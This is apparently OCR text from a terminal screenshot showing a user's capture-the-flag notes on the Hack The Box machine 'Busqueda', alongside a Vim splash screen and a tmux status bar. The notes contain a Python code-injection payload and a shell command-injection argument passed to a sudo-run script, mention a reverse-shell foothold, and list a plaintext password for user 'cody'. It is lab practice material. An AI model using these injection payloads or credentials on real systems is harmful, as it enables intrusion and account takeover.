 └─$
~
~
~
~ VIM - Vi IMproved
~
~ version 8.2.4919
~ by Bram Moolenaar et al.
~ Modified by team+vim@tracker.debian.org
~ Vim is open source and freely distributable
~
~ Help poor children in Uganda!
~ type :help iccf<Enter> for information
~ type :q<Enter> to exit
type :help<Enter> or <F1> for on-line hel
p type :help version8<Enter> for version inf
o
~
~
~
0
-- INSERT -- All 0
0
:0-1 All
[busqueda]0:main* 1:zsh- "openlearnsec" 08:18 26-Aug-24
busqueda
Unorganized Notes
Somewhat Organized Notes
ctf-htb / busqueda
f84a6b33fb5a mysql:8 "docker-entrypoint.s…" 19 months ago Up 20
hours 127.0.0.1:3306->3306/tcp, 33060/tcp mysql_db
sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect
sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect
'},__import__(‘os’).system(‘id’)#'
sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect '{{json
.Config}}' ");id"
credentials
• local user svc (via revshell exploit)
• same password as cody's gitea user
• administrator@gitea.searcher.htb
• cody also possible gitea level user
• cody jh1usoih2bkjaspwe92
path 2 pwn
1. Recon host with nmap
2.
0 backlinks 8 words 52 characters
1 2 3 4 9
openlearnsec yo | Btc: 63600. Eth: 2723.3 | 8.8.8.8: 3.9ms (0%) | lan eth0 up 192.168.1.25 | lan tailscale0 down | tun tun0 up 10.10.14.30 | hdd 34.13GiB/39.20GiB (87.08%) | cpu 2.4% | ram 5.66GiB/11.65GiB (48.59%) | Mon, Aug 26 2024 | 08:19 CW 35